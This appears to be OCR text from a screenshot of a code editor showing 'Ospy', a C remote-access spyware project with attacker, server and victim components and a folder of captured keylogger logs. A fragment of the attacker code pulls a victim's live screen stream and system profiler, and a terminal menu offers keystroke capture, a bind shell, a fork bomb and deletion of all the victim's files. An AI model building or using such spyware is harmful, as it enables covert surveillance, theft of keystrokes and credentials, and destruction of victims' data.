 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
Untitled.c
connection.h
connection.c
connection.c
connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
stop_screen_stream_sig
< >
Done
Replace
116
117 case '3':
118 signal(SIGINT, stop_screen_stream_sig);
119 A_2_S_encrypted_message_handler(data, GET_SCREEN_STREAM);
120 printf("\r[\033[32;1m+\033[0m] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n",
selected_victim_name);
121 printf("\r[»] Ospy folder path : ");
122 fflush(stdout);
123 system("pwd");
124 while (keepRunningscreen){
125 recv_file(selected_victim_name, "screenshot", ".jpg", "screenshots");
126 }
127 keepRunningscreen = 1;
128 break;
129
130 case '4':
131 A_2_S_encrypted_message_handler(data, GET_SYSTEM_PROFILER);
132 printf("[\e[93m◷\033[0m]\e[93m This action may take about 3 minutes, please wait !\033[0m");
133 fflush(stdout);
134 if (recv_file(selected_victim_name, "system_profiler", ".txt", "system_profilers") == FILE_RECEIVED){
135 printf("\r[\033[32;1m+\033[0m]\033[1m\033[32m %s's system profiler saved successfully\n\033[0m",
selected_victim_name);
136 press_enter_to_continue();
137 }
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
Running...
CPU 1%
Memory 988K
f main
Tabs: 4
Line 127, Column 39